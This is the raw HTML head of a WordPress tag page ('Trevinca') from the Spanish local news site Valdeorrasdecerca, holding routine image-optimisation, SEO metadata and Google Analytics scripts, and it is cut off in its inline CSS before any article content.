

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/trevinca/
body_size: 29940
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Trevinca | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Trevinca archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/trevinca/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/trevinca/","url":"https://www.valdeorrasdecerca.com/tag/trevinca/","name":"Trevinca | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_juego-de-la-oca_Al-Majisti_A-Veiga_2025_03_24.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_juego-de-la-oca_Al-Majisti_A-Veiga_2025_03_24.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_juego-de-la-oca_Al-Majisti_A-Veiga_2025_03_24.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Trevinca"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/trevinca/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta Trevinca del feed" href="https://www.valdeorrasdecerca.com/tag/trevinca/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/trevinca\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 